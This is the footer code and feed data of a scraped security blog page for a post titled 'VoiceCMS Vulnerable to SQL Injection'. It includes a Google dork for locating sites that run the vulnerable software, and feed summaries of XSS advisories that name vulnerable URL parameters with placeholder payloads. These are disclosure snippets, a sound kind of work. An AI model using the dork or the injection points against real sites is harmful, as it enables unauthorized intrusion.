<nav class='footer-navigation' id='footer-navigation' role='navigation'>
<div class='menunbt-container'>
</div>
</nav>
</div>
<div class='site-infonbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
<div class='site-copyrightnbt'>Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://blog.yappare.com/'>Random stuff by yappare</a> | Powered by <a href="//www.blogger.com/">Blogger</a></div>
<div class='site-creditnbt'>Design by <a href='http://themehaus.net/' target='_blank'>Themehaus</a> | Blogger Theme by <a href='http://newbloggerthemes.com/' target='_blank' title='NewBloggerThemes.com'>NewBloggerThemes.com</a></div>
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- .site-wrapper -->
<script type='text/javascript'>
//<![CDATA[

/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigationnbt' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'div' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
} )();

( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IjXbwmPwj4nCm5gmaAg9qOoldfg:1769114836735';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4407724975340972338','//blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html','4407724975340972338');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4407724975340972338', 'title': 'Random stuff by yappare', 'url': 'https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html', 'canonicalUrl': 'https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html', 'homepageUrl': 'https://blog.yappare.com/', 'searchUrl': 'https://blog.yappare.com/search', 'canonicalHomepageUrl': 'https://blog.yappare.com/', 'blogspotFaviconUrl': 'https://blog.yappare.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Random stuff by yappare - Atom\x22 href\x3d\x22https://blog.yappare.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Random stuff by yappare - RSS\x22 href\x3d\x22https://blog.yappare.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Random stuff by yappare - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4407724975340972338/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Random stuff by yappare - Atom\x22 href\x3d\x22https://blog.yappare.com/feeds/5069919037161999482/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5069919037161999482', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s72-c/voicecms1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s320/voicecms1.png', 'pageName': 'VoiceCMS Vulnerable to SQL Injection', 'pageTitle': 'Random stuff by yappare: VoiceCMS Vulnerable to SQL Injection'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'VoiceCMS Vulnerable to SQL Injection', 'description': ' Title  : VoiceCMS Vulnerable to SQL Injection  Vendor : http://www.voicecms.ca  Found by : p0pc0rn  Dork    : intext:\x22Powered by VoiceCMS\x22 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s320/voicecms1.png', 'url': 'https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5069919037161999482}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebarwidgetsarea', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'sidebarwidgetsarea', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://blog.yappare.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footerwidgetcol-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://blog.yappare.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footerwidgetcol-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footerwidgetcol-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footerwidgetcol-2', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.yappare.com/feeds/posts/summary?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 566
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4407724975340972338"},"updated":{"$t":"2026-01-19T04:50:44.389-08:00"},"category":[{"term":"Security"},{"term":"Tricks"},{"term":"XSS"},{"term":"SQLi"},{"term":"Hall of Fame"},{"term":"BugBounty"},{"term":"Wargames"},{"term":"CTF"},{"term":"Troubleshooting"},{"term":"2014"},{"term":"Linux"},{"term":"UTPHAX"},{"term":"XPS"},{"term":"debian"},{"term":"parrotOS"},{"term":"python"},{"term":"utp"}],"title":{"type":"text","$t":"Random stuff by yappare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.yappare.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/summary?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.yappare.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"yappare"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13601707366687534714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"158"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.yappare.com/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=141&max-results=5&callback=showRelatedPost
body_size: 2561
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4407724975340972338"},"updated":{"$t":"2026-01-19T04:50:44.389-08:00"},"category":[{"term":"Security"},{"term":"Tricks"},{"term":"XSS"},{"term":"SQLi"},{"term":"Hall of Fame"},{"term":"BugBounty"},{"term":"Wargames"},{"term":"CTF"},{"term":"Troubleshooting"},{"term":"2014"},{"term":"Linux"},{"term":"UTPHAX"},{"term":"XPS"},{"term":"debian"},{"term":"parrotOS"},{"term":"python"},{"term":"utp"}],"title":{"type":"text","$t":"Random stuff by yappare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.yappare.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/summary?alt=json-in-script\u0026start-index=141\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.yappare.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/summary?alt=json-in-script\u0026start-index=136\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/summary?alt=json-in-script\u0026start-index=146\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"yappare"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13601707366687534714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"158"},"openSearch$startIndex":{"$t":"141"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4407724975340972338.post-1601334874628300576"},"published":{"$t":"2010-12-09T18:32:00.000-08:00"},"updated":{"$t":"2011-02-23T17:41:29.440-08:00"},"title":{"type":"text","$t":"This is War?"},"summary":{"type":"text","$t":"what the ..before this..4chanVStumblrand now..there'll be anbetween Wikileaks VS anti-Wikileaksnext?????p0pc0rn"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.yappare.com\/feeds\/1601334874628300576\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4407724975340972338\/1601334874628300576?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/1601334874628300576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/1601334874628300576"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.yappare.com\/2010\/12\/this-is-war.html","title":"This is War?"}],"author":[{"name":{"$t":"yappare"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13601707366687534714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87b8KXGN8dlcm0FLoB9yqEnjnHuomg9jG-2pyLqRxbVVs0YbBWNpDyhHkWfIZS7H2gYzaWLDD9gT6sJF4DyuopRumJxObAFamRaXa5q7PsZi-zyVAaDjnRDVQGyWd5i1CWO33tCkU7-4\/s72-c\/tumblr_lbszy98fKX1qz5279o1_400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4407724975340972338.post-7741564032040990571"},"published":{"$t":"2010-12-10T02:56:00.000-08:00"},"updated":{"$t":"2011-02-23T17:41:29.423-08:00"},"title":{"type":"text","$t":"Is it SSL v2 or v3?!"},"summary":{"type":"text","$t":"Hye.This post might help some of you out there that working as a pentester\/security consultant\/IT staff\/etc.During pentest,after scanned the server\/host\/ip, u might get a result saying that the server\/host\/ip using old version of SSL. The latest one currently is version 3.So,how to ensure this is a true positive or false positive? U can check it by using Internet Explorer browser.go to Tools \u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.yappare.com\/feeds\/7741564032040990571\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4407724975340972338\/7741564032040990571?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/7741564032040990571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/7741564032040990571"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.yappare.com\/2010\/12\/is-it-ssl-v2-or-v3.html","title":"Is it SSL v2 or v3?!"}],"author":[{"name":{"$t":"yappare"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13601707366687534714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahEgny7Yh7MDydlHv4CL6dI2s26h9HvIk-BmrgIRBqEAKsRcEF6QpSjVZgN8RDQcC6gHykvCt_Aijcf7803-rAZyCqDSQzhYr3foD_jN1ZgB0jiowjnYtQbxQO5DcwUu-Akws7um8CLs\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4407724975340972338.post-6083233543174653077"},"published":{"$t":"2010-12-11T04:19:00.000-08:00"},"updated":{"$t":"2011-02-23T17:41:29.404-08:00"},"title":{"type":"text","$t":"How to using Facebook Chat in your pidgin (Windows)"},"summary":{"type":"text","$t":"Okay,My gf always online using her ipod to chat with me via facebook chat.Since she claimed that her ipod cannot using gtalk's client.So,its ok, but chatting using facebook chat from the facebook page quite annoying. Why??1 - the sounds 2 - the lagging3 - the always online offline thingy4 - the chat popup will appear in every facebook tabs that u currently open.sigh..I'm using pidgin in my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.yappare.com\/feeds\/6083233543174653077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4407724975340972338\/6083233543174653077?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/6083233543174653077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/6083233543174653077"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.yappare.com\/2010\/12\/how-to-using-facebook-chat-in-your.html","title":"How to using Facebook Chat in your pidgin (Windows)"}],"author":[{"name":{"$t":"yappare"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13601707366687534714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ-BtXJZjpUshMutcgfi0bMGJlQNJevArcwEzrgi7Bg6USOkJ4tfRQnyOjkiWmSbKasUTnzpVIsi0TaKBX6SGLNHT5k_i66f8uqhxB445THhqlGDrhqjf2TTRD27V5NualkgJZT37FBYg\/s72-c\/facebook.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4407724975340972338.post-3465527787325591758"},"published":{"$t":"2010-12-11T16:44:00.000-08:00"},"updated":{"$t":"2011-02-23T17:41:29.393-08:00"},"title":{"type":"text","$t":"The CMU Pronouncing Dictionary vulnerable to XSS"},"summary":{"type":"text","$t":"# Exploit Title: The CMU Pronouncing Dictionary vulnerable to XSS# Google Dork: none# Date: 11 December 2010# Author: p0pc0rn# Software Link: https:\/\/cmusphinx.svn.sourceforge.net\/svnroot\/cmusphinx\/trunk\/cmudict\/XSS====http:\/\/site\/something\/cmudict?in=[xss]Screenshot===========http:\/\/img72.imageshack.us\/img72\/9166\/cmudict.pngStatus=======Reported on 11th December 2010and Fixed by the developer on"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.yappare.com\/feeds\/3465527787325591758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4407724975340972338\/3465527787325591758?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/3465527787325591758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/3465527787325591758"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.yappare.com\/2010\/12\/cmu-pronouncing-dictionary-vulnerable.html","title":"The CMU Pronouncing Dictionary vulnerable to XSS"}],"author":[{"name":{"$t":"yappare"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13601707366687534714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/1.bp.blogspot.com\/_kanIebNQ9-w\/TQQcgDt2csI\/AAAAAAAAAFQ\/FR1DoD9zzI4\/s72-c\/cmu%2Bdict.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4407724975340972338.post-4679503849826651934"},"published":{"$t":"2010-12-12T08:31:00.000-08:00"},"updated":{"$t":"2011-02-23T17:41:29.381-08:00"},"title":{"type":"text","$t":"WorldCat search library vulnerable to Cross Site Scripting"},"summary":{"type":"text","$t":"# Exploit Title: WorldCat search library vulnerable to Cross Site Scripting# Date: 12 December 2010# Author: p0pc0rn# Vendor: http:\/\/www.worldcat.org\/XSS====http:\/\/site\/search?q=kw:[XSS]Screenshot===========http:\/\/img842.imageshack.us\/img842\/6059\/worldcatorg.jpgStatus======ReportedThanksp0pc0rn"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.yappare.com\/feeds\/4679503849826651934\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4407724975340972338\/4679503849826651934?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/4679503849826651934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4407724975340972338\/posts\/default\/4679503849826651934"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.yappare.com\/2010\/12\/worldcat-search-library-vulnerable-to.html","title":"WorldCat search library vulnerable to Cross Site Scripting"}],"author":[{"name":{"$t":"yappare"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13601707366687534714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/3.bp.blogspot.com\/_kanIebNQ9-w\/TQT5Z8BNO-I\/AAAAAAAAAFY\/Yrre7G7lR7E\/s72-c\/worldcat.org.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});